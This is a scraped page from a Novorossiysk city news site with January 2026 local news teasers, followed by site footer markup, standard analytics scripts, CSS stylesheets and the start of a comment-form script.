 Как выжить в мороз, ожидая маршрутку? Корреспондент «Новороссийского рабочего» оказалась в экстремальной ситуации и не замерзла.  Воскресным вечером пришлось возвращаться в город из села Южная Озерее...<br />
<div id='views'><strong>Опубликовано: 20.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>488 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43121'><img src='/news_foto/mini/pemlwhsb6571i9u2yxtqfa8zk3-jd0.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43121'>О чем умолчали чиновники, но рассказали новороссийцы главе города</a></strong>
</div>
В администрации Новороссийска состоялось первое в этом году аппаратное совещание с мэром города Андреем Кравченко. Главы ведомств отчитывались о проделанной работе за прошлый год и делились планами на...<br />
<div id='views'><strong>Опубликовано: 20.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>525 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43120'><img src='/news_foto/mini/udix9mbp3_cnavl-f8kteog4z5r7yj.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43120'>В Новороссийске стало опасно оставлять машины на улицах</a></strong>
</div>
 Парковка автомобилей вдоль дороги, даже если нет знака «Работает эвакуатор», чревата последствиями.  Дорожная обстановка такова, что стоящую машину могут ударить заскользившие на гололеде другие авто...<br />
<div id='views'><strong>Опубликовано: 20.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>856 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43119'><img src='/news_foto/mini/p63zvoi7fqnt1w4k092cjrxbhem8sl.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43119'>«Город – сплошной каток». В Новороссийске пешеходам трудно передвигаться</a></strong>
</div>
 Относительно чистые дороги, очищенные островки у остановок, территории вокруг школ и детсадов – этого мало для безопасного передвижения по городу.  До соцобъектов и остановок еще надо добраться. А пу...<br />
<div id='views'><strong>Опубликовано: 20.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>2994 просмотра</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43118'><img src='/news_foto/mini/neecd_vlalrpu856mmnadh7kpebyr3asfvpfiglcmw0qit42i9.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43118'>Глава Новороссийска выгнал чиновников с совещания из-за отсутствия света в Раевской</a></strong>
</div>
 За прошлые сутки в Новороссийске произошло 9 аварийных отключений света. Последнее произошло сегодня ранним утром в Приморском районе. Без электричества остались около 800 жителей . Последствия авари...<br />
<div id='views'><strong>Опубликовано: 20.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>708 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43117'><img src='/news_foto/mini/azcnem4bj0327ho5w8rg9kvf1-yilq.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43117'>Новороссийская «Бескозырка» получила федеральное признание, но в этом году пройдет не как обычно</a></strong>
</div>
Сегодня на аппаратном совещании замглавы города Наталья Майорова рассказала о признании городских мероприятий, которые проводились в Год защитника Отечества. По её словам, они были замечены как на фед...<br />
<div id='views'><strong>Опубликовано: 20.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>690 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43116'><img src='/news_foto/mini/h2f9sjyn_kdv3mxw-c8zruiogbq056.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43116'>В Новороссийске на скамью подсудимых отправится поджигатель иномарки</a></strong>
</div>
Следственным подразделением отдела полиции Центрального района Управления МВД России по городу Новороссийску завершено расследование уголовного дела, возбужденного в отношении 47-летнего местного жите...<br />
<div id='views'><strong>Опубликовано: 20.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>578 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43115'><img src='/news_foto/mini/-qh2i5udeck0wvjmpt_nmepdenfallbd4grn3ffh6fiisfsakv.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43115'>Старую одежду жителей Новороссийска ждут крупные производства региона</a></strong>
</div>
 Куда вы деваете ненужные вещи? Выбрасываете в мусорку? Несете в церковь или в пункты приема тряпья? Корреспондент «НР» нашла единственное предприятие в Краснодарском крае, где скупают поношенную одеж...<br />
<div id='views'><strong>Опубликовано: 19.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>2622 просмотра</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<div id='dalee'>
<a href='news-of-novorossiysk/'>Перейти к полному списку новостей
<div style='height:1px;'></div> 
<img src='new_img/vniz.png' width='20' height='22' border='0' />
</a>
</div>
<!--/noindex-->
</div>
</div>
</div>
</td>
<td valign="top">
 

</td>
</tr>
</table>
<div id='otstup_st_5'></div>
<div id='otstup_st_5'></div>
<div style="display: table; margin: auto;">
<!-- Yandex.RTB R-A-210520-1 -->
<div id="yandex_rtb_R-A-210520-1"></div>
</div>

<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-210520-1",
                renderTo: "yandex_rtb_R-A-210520-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>






<table width="950" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
<td colspan="11" align="left" valign="top">
<div id='liniya_st'></div>
<div id='otstup_st_5'></div> 

</td>
</tr>
<tr>
  <td align="left" valign="top">

<div id='ssilka_st'>        
<table border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td align="left" valign="top">
<a href="/copyright.php">Сообщить о нарушении авторских прав</a>
<div style='height:5px;'></div>
<a href="/usloviya.php">Условия предоставления информации</a>
<div style='height:5px;'></div>
<a href="/usloviya,otkaz.php">Отказ от ответственности</a>
</td>
            <td width="7" align="left">&nbsp;</td>
            <td width="1" align="left" bgcolor="#FFFFFF">&nbsp;</td>
            <td width="7" align="left">&nbsp;</td>
            <td align="left" valign="top">
            
<a href="/poddergka.php">Служба поддержки</a>
<div style='height:5px;'></div>
<a href="/my_organization.php">Добавить организацию</a>
<div style='height:5px;'></div>
<div  id="knopka_niz"><a href="/klient.php">Продвижение сайта</a></div>
</td>
<td width="25" align="left" valign="top">&nbsp;</td>
<td align="left" valign="top">
<div style="font-size:13px;">
<strong>По всем вопросам<br />
обращайтесь на почту<br />
<a href="mailto:gorod-novoross.ru@mail.ru">gorod-novoross.ru@mail.ru</a></strong></div> </td>
</tr>
</table>
</div>         

   </td>
  <td width="5" align="left" class="chernii">&nbsp;</td>
  <td align="right" valign="top" class="chernii">
<!--noindex-->       
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></td>
<!--/noindex-->
  <td width="5" align="right" class="chernii">&nbsp;</td>
  <td width="5" align="right" valign="top" class="chernii">&nbsp;</td>
  <td width="5" align="right" valign="top" class="chernii">
        
<!--noindex-->          
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2384557", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2384557;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->


<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2384557">
<img src="https://top-fwz1.mail.ru/counter?id=2384557;t=464;l=1" style="border:0;" height="31" width="88" alt="Top.Mail.Ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--/noindex-->
</td>
  <td width="5" align="right" valign="top" class="chernii">&nbsp;</td>
  <td width="5" align="right" valign="top" class="chernii">
        

</td>
  <td width="5" align="right" class="chernii">&nbsp;</td>
  <td width="20" align="right" valign="top" class="chernii">
 
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=21644059&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/21644059/3_0_DBDBDBFF_BBBBBBFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="21644059" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter21644059 = new Ya.Metrika({
                    id:21644059,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/21644059" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</td>
<td width="10" align="right">&nbsp;</td>
</tr>
<tr>
<td colspan="11" >
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>     
</td>
</tr>
<tr>
<td colspan="11" align="center" valign="top" class="chernii"><table border="0" cellspacing="0" cellpadding="0">
 <tr>
<td width="300">
<div id='oblast_st_3'>
&copy; 2012-2026. Сайт города Новороссийска<br />
<div style='height:5px;'></div>
&copy; 2012-2026. The site of the city of Novorossiysk<br>
</div>
</td>
<td>&nbsp;</td>
            <td>&nbsp;</td>
            <td><img src="/img/16-2.png" width="60" height="42"></td>
            <td>&nbsp;</td>
            <td align="left">
<div id='oblast_st_3'>Информация о возрастных ограничениях в отношении информационной продукции.<br>
Некоторые материалы сайта могут содержать информацию, не предназначенную для детей младше 16 лет.
</div>
</td>
</tr>
</table></td>
</tr>
<tr>
<td colspan="11" align="center" valign="top" class="chernii">&nbsp;</td>
</tr>
</table> 
 

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://gorod-novoross.ru/style/style.css?id=155
body_size: 2313
content:
@charset "windows-1251";
/* CSS Document */

html, body {

margin: 0;
padding: 0;
background-color: #FFFFFF;	
background: #FFFFFF url(../new_img/logo.jpg) no-repeat center top; 
font-family: tahoma,arial,verdana,sans-serif,Lucida Sans;
font-size:15px;
color:#000000;
height:100%;
width:100%;
}

p {font-size:15px;}

ol {font-size:14px;}


a {
  text-decoration: underline; 
  color: #0c558a;
} 

a:hover { 
  text-decoration: none; 
  color: #0c558a; 
} 

h1 {
margin:0;
font-size:20px;
color: #0c558a;
padding-bottom:12px;
}

h2 {
margin:0;
font-size:16px;
color: #0c558a;
padding-bottom:3px;
}


h3 {
margin:0;
font-size:15px;
color: #0c558a;
padding-bottom:3px;
}

#format_hr h3 {
margin:0;
font-size:15px;
color: #ffffff;
padding:3px;
}

h6 {
margin:0;
font-size:12px;
}


.block11 {
margin-top: 5px;
position: absolute;
top: 0;
width: 100%;
}

#head_logo {
background-image: url(../new_img/logo01999.png);
display: none;
margin-left: auto;
margin-right: auto;
height: 216px;
width: 610px;
}



A.pamyat {
  text-decoration: underline; /* Убирает подчеркивание для ссылок */
  color: #FFFFFF;
  font-size:14px;
}


A.pamyat:hover { 
    text-decoration: none; /* Убирает подчеркивание для ссылок */
    color: #CCCCCC; /* Ссылка красного цвета */
} 


A.zametkifilter {
  text-decoration: none; /* Убирает подчеркивание для ссылок */
  color: #FFFFFF;
  font-size:14px;
  border: 1px solid #FFFFFF;
  padding:2px;
	
}


A.zametkifilter:hover { 
    text-decoration: none; /* Убирает подчеркивание для ссылок */
    color: #FFFFFF; /* Ссылка красного цвета */
	
} 


.krasnii {
color: #DB241C;
}


#liniya_st{

border-bottom-color: #DAE1E8;
border-bottom-style: solid;
border-bottom-width: 1px;
padding-bottom: 0px;
padding-left: 15px;
padding-right: 15px;
padding-top: 5px;
}

#zagolovok_st{
	
color: #45688E;
direction: ltr;
font-family: tahoma,arial,verdana,sans-serif,Lucida Sans;
font-size: 13px;
font-weight: 700;
line-height: 13px;
padding-left: 0px;
padding-right: 0px;
padding-top: 3px;	
}

#oblast_st{	
border: solid #D9E0E7;
border-width: 0px 1px 1px;
width:750px;
}


#oblast_st_2{
padding:12px;
}

#oblast_st_3{
font-size:12px;
font-family: tahoma,arial,verdana,sans-serif,Lucida Sans;
}

#otstup_st_5{
height:5px;	
}

#ssilka_st a {

color: #2B587A;
text-decoration: none;
cursor: pointer;
font-size:12px;
font-family: tahoma,arial,verdana,sans-serif,Lucida Sans;
}

#ssilka_st a:hover {
text-decoration: underline;
cursor: pointer;
}

#ssilka_st_2 a {
color: #2B587A;
text-decoration: underline;
cursor: pointer;
font-size:12px;
font-family: tahoma,arial,verdana,sans-serif,Lucida Sans;
}

#ssilka_st_2 a:hover {
text-decoration: none;
}


#ssilka_st_3 a {
color: #2B587A;
text-decoration: underline;
cursor: pointer;
font-size:15px;
font-family: tahoma,arial,verdana,sans-serif,Lucida Sans;
}


#ssilka_st_3 a:hover {
text-decoration: none;
}


#snoska_ssilka a {
font-size:16px;
}


.razdel_st {
color: #808080;
font-weight: normal;
padding: 0px 3px;
font-size:12px;
}

#krasnii_st	{
font-size:11px;
font-family: tahoma,arial,verdana,sans-serif,Lucida Sans;
color:#DB241C;	
}



/*voting style */
.voting_wrapper {display:inline-block;margin-left: 5px;}
.voting_wrapper .down_button {background: url(../new_img/thumbs.png) no-repeat;float: left;height: 14px;width: 16px;cursor:pointer;margin-top: 3px;}
.voting_wrapper .down_button:hover {background: url(../new_img/thumbs.png) no-repeat 0px -16px;}
.voting_wrapper .up_button {background: url(../new_img/thumbs.png) no-repeat -16px 0px;float: left;height: 14px;width: 16px;cursor:pointer;}
.voting_wrapper .up_button:hover{background: url(../new_img/thumbs.png) no-repeat -16px -16px;;}
.voting_btn{float:left;margin-right:5px;}
.voting_btn span{font-size: 11px;float: left;margin-left: 3px;}


.krug{

 width:18px;
 height:18px;
 display:block;
 border-radius:8px;
 -moz-border-radius:8px;
 -webkit-border-radius:8px;
 -khtml-border-radius:8px;
 font-size:12px; color:#fff;
 line-height:18px;
 text-align:center;
 background-color:#1678b2;
  
 
}

#views{
color: #777;
direction: ltr;
font-family: tahoma,arial,verdana,sans-serif,Lucida Sans;
font-size: 11px;
font-weight: 400;
line-height: 11px;
text-alignleft
}


#dalee a {
background-color:#1678B2;	
text-decoration:none;
padding:3px;
text-align:center; 
width: 100%;
display:block;
margin:0 auto;
font-size:15px;
color: #FFF;
font-weight:600;
}


#dalee a:hover{
background-color:#0c558a;
}


.forumline td {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-bottom-color: #CAD1D5;
  border-bottom-style: solid;
  border-bottom-width: 1px;
  border-image-outset: 0 0 0 0;
  border-image-repeat: stretch stretch;
  border-image-slice: 100% 100% 100% 100%;
  border-image-source: none;
  border-image-width: 1 1 1 1;
  border-left-color-ltr-source: physical;
  border-left-color-rtl-source: physical;
  border-left-color-value: #CAD1D5;
  border-left-style-ltr-source: physical;
  border-left-style-rtl-source: physical;
  border-left-style-value: solid;
  border-left-width-ltr-source: physical;
  border-left-width-rtl-source: physical;
  border-left-width-value: 1px;
  border-right-color-ltr-source: physical;
  border-right-color-rtl-source: physical;
  border-right-color-value: #CAD1D5;
  border-right-style-ltr-source: physical;
  border-right-style-rtl-source: physical;
  border-right-style-value: solid;
  border-right-width-ltr-source: physical;
  border-right-width-rtl-source: physical;
  border-right-width-value: 1px;
  border-top-color: #CAD1D5;
  border-top-style: solid;
  border-top-width: 0;
}


table.forumline {
    border-collapse: collapse;
}

.forumline td {
    border-style: solid;
    border-color: #CCCCCC;
    -moz-border-top-colors: none;
    -moz-border-right-colors: none;
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    border-image: none;
    border-width: 0px 2px 2px;
}

td.topicSep {
 
    
    font-size:12px;
	letter-spacing: 1px;
    padding-top:4px;
	padding-bottom:4px;
	color: #FFFFFF;
}

.row3, .row3 td {
    background: none repeat scroll 0% 0% #1678B2;
}

tr.hl-tr:hover td {
  background-color: #CCCCCC !important;
  
}


#oblast_format img,iframe{
width:100%;	
padding-top:5px;
padding-bottom:5px;
}

#oblast_format p{
margin-bottom:0;	
}


.dd_menu_rows {
    border: 1px solid #D9E0E7;
	border-width: 0px 1px 1px;
	float:right;
}

.dd_menu_rows a {
    padding: 2px 4px 0px;
    height: 20px;
    cursor: pointer;
	float:left;
    text-decoration: none;
}


.dd_menu_rows a:hover, .dd_menu_rows a.dd_a_hover {
    background-color: #DAE2E8;
    text-decoration: none;
}

.active1 {
background-color: #DAE2E8;
text-decoration: none;
}

#citata {
margin:1em 20px;
background-image:url(https://gorod-novoross.ru/new_img/citata/citata.jpg);
border: 0px solid #;
border-top:4px solid #0c558a;
border-bottom:4px solid #0c558a;
border-radius:0px;
font-size:15px;
color:#000000;
padding: 8px;
}

#citata  p{

font-size:15px;
}

#img_opt img {
  width: 100%;
  max-width:850px; 
  height: auto;
  }
		
#centered_block_w {
margin-top: 0px;
margin-right: auto;
margin-bottom: 0;
margin-left: auto;
width: 468px;
/*text-align:left;если необходимо, переопределяем обратно унаследованное выравнивание*/
}		


#block_magaz img{
width: auto;
height:auto;
max-height: 240px;
max-width: 160px;
text-align:center;
}


#block_magaz{
box-shadow: 0 3px 6px rgba(0,0,0,0.9); 
background-color:#FFFFFF;
padding:6px; 
border: 1px solid #D9E0E7;
}

#full_img{
border-radius:3px;
box-shadow: 3px 3px 3px rgba(0,0,0,0.9);
border:9px solid #FFFFFF;
background-color:#FFFFFF; 
}

#full_img img{
width:100%;
border-radius:3px;

}

.blok {
position:relative;
width:94%;
padding:0.9em;
margin:0.4em 6px 0.4em;
background:#fff;
-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
}

#blok_stat  {
position:relative;
width:100%;
background:#fff;
padding-top: 3px;
padding-bottom: 3px;
-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
}

--- FILE ---
content_type: text/css
request_url: http://gorod-novoross.ru/modules/comments/style/style.css?id=1
body_size: 1944
content:
@charset "windows-1251";
/* CSS Document */

/*////////////Элементы дерева комментариев начало//////////////////////*/

#comments ul{
list-style-type: none;
width: 93%;
position: relative;
left: 50%;
transform: translate(-50%, 0);	 
}

#fon_forma {background: #FFFFFF;}

#commentRoot li{
margin: 10px 0 7px 7px;
}
	

#commentRoot li .commentContent{   
border: solid 1px #ccc;
padding: 14px 14px;
box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
}

#commentRoot li h6 {    
margin: 0px;
color: #1678b2;
font-size: 12px; 
font-weight: 700; /* Жирное начертание */
}

#commentRoot li a {    
margin: 0px;
color: #1678b2;
font-size: 12px; 
font-weight: 700; /* Жирное начертание */
}

#commentRoot li h6  span {
color: #667;   
/*margin-left: 15px;*/
}

#commentRoot li .comment{
font-size: 12px; 
margin-top: 5px;
}

#commentRoot li a.reply{
font-size: 12px; 
margin-right: 9px;
float:right;	
} 

.comment{
margin-bottom: 3px;	
}   

/*////////////Элементы дерева комментариев конец//////////////////////*/


/*////////////Форма комментариев начало//////////////////////*/

#newComment{
color:#1678b2;
font-weight: 700;
box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
display: none;	
}

#oblast_right {
float: right;
width: 60px;
font-size:13px;
padding-top:10px;
padding-bottom:5px;
padding-left:10px;
padding-right: 3px;	
}

#id_robot{
padding-top:20px; 
position: relative;
left: 50%;
transform: translate(-50%, 0);	
}

#cancelComment{
float: right;  color: red; cursor: pointer;
}

input#inp1{
height: 26px; 
width: 65%; 
padding: 0 5px ; 
margin-left: 28px; 
border: solid 2px #1b98e0; 
}

input#inp2{
width:30px;
height: 26px; 
margin-left: -4px; 
border: solid 2px #1b98e0;
}

#typ_comment {
margin-top: 15px; margin-bottom: 15px;	
}

.loader{
margin-top: 3px;	
position: relative;
left: 50%;
transform: translate(-50%, 0); 
display: none;
}   

textarea#comment_text{
width: 65%; 
height: 120px; 
margin-left: 5px; 
vertical-align: middle; 
border: solid 2px #1b98e0;
}

#newComment button{
margin-top: 15px; margin-bottom: 15px;
position: relative;
left: 50%;
transform: translate(-50%, 0); 
} 

#error,#error2,#error3{
margin-top: 8px; 
border: 1px solid #ff0000;
padding:3px;
background-color:#ff3333;
color:#FFFFFF;
padding-bottom:3px;
font-weight: 700;
font-size: 12px;
display: none;
box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
opacity: 0.9; /* Значение прозрачности */
filter: alpha(Opacity=90); /* Прозрачность в IE */
}

.button_comment  {
background-color: #1b98e0; /* Green */
border: none;
color: white;
padding: 15px 32px;
text-align: center;
text-decoration: none;
display: inline-block;
font-size: 16px;
margin: 4px 2px;
cursor: pointer;
-webkit-transition-duration: 0.4s; /* Safari */
transition-duration: 0.4s; 
font-weight: 700; 
box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
}


.knopka{
display: block;
height: 34px;
padding: 0 15px;
margin-top:25px;
margin-bottom:25px;
border: 1px solid #0c558a;
border-radius: 3px;
box-shadow: inset 0px 0px 1px white, 0px 1px 2px #0c558a;
background: #1678b2; /* Old browsers */
text-align: center;
font-size: 18px;
font-weight: bold;
color: #FFFFFF;
text-shadow: -1px -1px 0px #953600;
cursor: pointer;		
position: relative;
left: 50%;
transform: translate(-50%, 0); 
}

.select_vip{
font-size: 13px; 
font-family: sans-serif; 
font-weight:700; 
color: #444; 
line-height: 1.3; 
padding: .6em 1.4em .5em .8em; width: 100%; 
max-width: 30%; 
box-sizing: border-box; 
margin: 0; 
border: 2px solid #1b98e0;
box-shadow: 0 1px 0 1px rgba(0,0,0,.04); 
border-radius: .5em;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;
background-color: #fff; 
background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%23007CB2%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E'), linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%); 
background-repeat: no-repeat, repeat;
background-position: right .7em top 50%, 0 0;
background-size: .65em auto, 100%; 
} 

.select-css::-ms-expand { display: none;} 

.select-css:hover {border-color: #888;} 

.select-css:focus { 
border-color: #aaa; 
box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
box-shadow: 0 0 0 3px -moz-mac-focusring; 
color: #222;
outline: none; 
} 
.select-css option { font-weight:normal;} 
 *[dir="rtl"] .select-css, :root:lang(ar) .select-css, :root:lang(iw) .select-css { 
background-position: left .7em top 50%, 0 0; 
padding: .6em .8em .5em 1.4em; 	
}

/*////////////Форма комментариев конец//////////////////////*/

/*////////////система лайков комментирования начало//////////////////////*/

.voting_wrapper .up_button {
background: url(../img/like1.png) no-repeat center top; cursor:pointer; width:25px; height:25px;}
.voting_wrapper .up_button:hover{background: url(../img/like2.png);}
.voting_btn span{font-size: 14px; margin-top: 5px;}

/*////////////система лайков комментирования конец//////////////////////*/


--- FILE ---
content_type: application/javascript
request_url: http://gorod-novoross.ru/modules/comments/js/comment.js
body_size: 3359
content:


$(function (){ 
      /* Объект sendDataComment будет содержать данные для отправки на сервер
         commentForm - переменная, в которую будет помещен клон формы         */

      var sendDataComment = {}; 
      var commentForm; 

// Функция создает форму для ответа путем клонирования нашей спрятанной формы
      function CommentForm()
      {
      	if(commentForm) 
	{
          // Проверяем существования клона. Если он уже создан, то удаляем его, а затем создаем новый. 
            removeCommentForm();  
          } 
		  
	

          commentForm = $('#newComment').clone();
		 
		  
      }
      
      // Функция удаления клона 
      function removeCommentForm()
      {
         commentForm.remove();
         sendDataComment = {};
      }
      
      
      /* На событие клика по кнопке "Добавить комментарий/Ответить" вешаем необходимые действия 
	  Форма начальная от кнопки добавить комментарий
	  */
      
$('#addNewComment, .reply').click(function(){
          
          CommentForm(); // Создаем клона формы
          
          if($(this).attr('id') == 'addNewComment')
          {
              // Новый комментарий
              // Добавляем форму после всех комментариев
			  
